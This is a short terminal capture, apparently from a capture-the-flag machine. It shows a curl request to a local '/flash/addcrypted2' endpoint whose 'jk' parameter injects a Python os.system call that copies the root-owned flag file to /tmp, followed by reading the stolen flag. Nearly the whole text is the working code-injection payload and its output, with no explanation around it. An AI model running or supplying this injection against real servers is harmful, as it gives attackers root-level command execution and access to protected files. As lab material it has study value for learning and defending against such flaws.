 sau@pc:~$ curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"cat%20/root/root.txt%20%3E%20/tmp/pw
ned_flag");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'http://localhost:8000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Thu, 04 Apr 2024 05:46:16 GMT
Server: Cheroot/8.6.0

Could not decrypt keysau@pc:~$
sau@pc:~$ cat /tmp/pwned_flag
c01d0da
sau@pc:~$